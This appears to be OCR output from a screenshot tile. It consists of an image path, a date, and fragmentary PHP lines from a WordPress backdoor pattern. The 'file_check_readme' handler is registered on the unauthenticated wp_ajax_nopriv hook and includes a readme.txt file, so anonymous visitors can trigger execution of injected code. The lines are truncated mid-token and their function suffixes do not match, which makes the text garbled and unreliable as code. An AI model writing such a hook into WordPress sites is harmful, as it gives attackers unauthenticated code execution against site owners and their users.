
if(!function_exists('file_check_readme73696')){ add_action('wp_aja
function file_check_readme73696() { $file = __DIR__ . '/' . 'readme.txt'; if
add_action('wp_ajax_nopriv_file_check_readme59326', 'file_check_re
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Friday, August 7, 2026